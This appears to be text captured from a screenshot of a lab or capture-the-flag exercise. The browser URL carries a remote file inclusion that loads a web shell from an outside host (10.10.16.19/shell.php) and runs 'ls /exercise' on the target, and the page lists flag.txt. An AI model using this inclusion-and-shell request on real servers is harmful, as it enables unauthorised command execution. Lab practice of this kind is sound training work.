 ot secure | 10.129.29.114/index.php?language=http://10.10.16.19/shell.php&cmd=ls%20/exercise
History
CONTAINERS
flag.txt
Notice: Undefined variable: p2 in
/var/www/html/index.php on line 48
Read More